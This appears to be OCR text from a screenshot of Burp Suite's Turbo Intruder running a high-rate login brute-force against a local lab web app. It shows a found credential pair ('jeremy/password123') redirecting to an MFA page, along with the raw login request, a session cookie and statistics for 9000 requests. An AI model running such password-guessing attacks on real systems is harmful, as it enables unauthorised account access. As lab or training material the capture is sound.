 1 2 3 4 5 2 02:49 AM
Turbo Intruder - 192.168.1.226 - running
Row Payload Status Words Length Time Arrival Label Queu... Conn...
0 jeremy/password123 302 109 436 2762 22483 6 3
1 200 471 1310 2135 13385... 701 26
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.1.226:3000
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.226:3000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.226:3000/login
Search 0 highlights
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /mfa
4 Vary: Accept
5 Content-Type: text/html; charset=u
6 Content-Length: 52
7 Set-Cookie: connect.sid=
s%3A4sN6puUON64fGUkVhgfhPGWSzpvb4v
GxYKSLojcXhw5s; Path=/; Expires=Fri,
HttpOnly
8 Date: Fri, 07 Jun 2024 06:49:01 GMT
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11
Search 0 highlights
Reqs: 9000 | Queued: 0 | Duration: 17 | RPS: 529 | Connections: 162 | Retries: 73 | Fails: 0 | Next: null |
Halt